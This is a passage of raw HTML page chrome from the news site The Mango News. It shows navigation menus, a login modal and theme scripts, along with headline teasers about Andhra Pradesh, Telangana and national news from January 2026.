                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Mango_News" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MangoNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        
        
        
        <div class="td-mobile-content">
            <div class="menu-new-menu-container"><ul id="menu-new-menu" class="td-mobile-main-menu"><li id="menu-item-126640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a></li>
<li id="menu-item-126641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></li>
</ul>
</li>
<li id="menu-item-120250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120250"><a href="https://themangonews.com/category/national/">National</a></li>
<li id="menu-item-120248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></li>
</ul>
</li>
<li id="menu-item-120571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/sports/olympics/">Olympics</a></li>
</ul>
</li>
<li id="menu-item-126639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li id="menu-item-126642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/air-force/">Air Force</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/banking/">Banking</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/defence/">Defence</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/finance/">Finance</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/international/">International</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/law/">Law</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/law/crime/">Crime</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/most-popular/">Most Popular</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/nature/">Nature</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/photos/">Photos</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/politics/">Politics</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/regional/">Regional</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/technology/">Technology</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/terrorism/">Terrorism</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/video/">Video</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></li>
</ul>
</li>
<li id="menu-item-126372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div>        </div>
    </div>

    
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://themangonews.com/">
			
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://themangonews.com/">
            <img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
            <span class="td-visual-hidden">Mango News</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://themangonews.com/">
			<img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://themangonews.com/">
			<img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
		</a>
	    </div>
    <div class="menu-new-menu-container"><ul id="menu-new-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"397","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "5545";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1109";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" class="td-image-wrap " title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare">India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" class="td-image-wrap " title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp 218w, https://themangonews.com/storage/2026/01/AP-UAE-Growth-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="AP + UAE Growth" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment">Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" class="td-image-wrap " title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Gunshots &amp; Drones Over Palace" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture">Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" class="td-image-wrap " title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" /></a></div>                <a href="https://themangonews.com/category/extras/air-force/" class="td-post-category">Air Force</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap">Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" class="td-image-wrap " title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp 218w, https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Green Card Lottery Paused🚫" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means">Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"405","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "5652";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1413";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://themangonews.com/category/telangana/">All</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="219520" href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/"  rel="bookmark" class="td-image-wrap " title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-218x150.webp 218w, https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Big Relief for Vehicle Buyers!" title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/"  rel="bookmark" title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom">No More RTO Visits! Telangana Lets You Register Your New Car&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" class="td-image-wrap " title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp 218w, https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Megastar Meets Global Leaders in Davos!" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" class="td-image-wrap " title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Historic Medaram Moment!" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara">Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" class="td-image-wrap " title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp 218w, https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Kavitha Quits Council – Big Political Shift" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up">K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120250"><a href="https://themangonews.com/category/national/">National</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8313";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1663";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" class="td-image-wrap " title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="FASTag Made Easier! No KYV Hassle from Feb 1" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" /></a></div>                <a href="https://themangonews.com/category/mango-news/" class="td-post-category">mango news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes">Big Relief for Car Owners! No More KYV for FASTag from&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
